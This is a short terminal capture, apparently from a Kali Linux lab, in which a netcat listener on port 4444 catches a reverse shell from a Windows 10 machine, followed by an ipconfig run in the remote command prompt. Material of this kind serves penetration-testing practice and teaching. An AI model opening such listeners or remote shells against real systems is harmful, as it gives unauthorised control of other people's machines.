 ┌──(root💀kali)-[~]
└─# nc -vlp 4444 ~/Desktop/PowerShell
listening on [any] 4444 ...
10.0.2.23: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.23] 49723
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c50d:519f:96a4:e108%5
IPv4 Address. . . . . . . . . . . : 10.0.2.23
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
C:\Users\IEUser>